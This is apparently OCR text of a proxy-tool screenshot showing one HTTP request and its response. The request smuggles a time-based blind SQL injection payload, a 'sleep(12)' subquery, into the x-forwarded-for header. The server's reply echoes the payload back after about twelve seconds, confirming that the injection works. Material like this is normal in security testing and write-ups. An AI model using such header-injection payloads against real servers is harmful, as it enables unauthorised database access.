 Request
Raw Headers Hex
User-Agent: Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8
x-forwarded-for:127.0.0.1'+(select
sleep(12))and '1'='1
Connection: close
? < + > Type a sear 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Jul 2018
03:02:49 GMT
Content-Type: text/html
Connection: close
Content-Length: 51
your ip is
:127.0.0.1'+(select
sleep(12))and '1'='1
? < + > 0 matches
186 bytes | 12,036 millis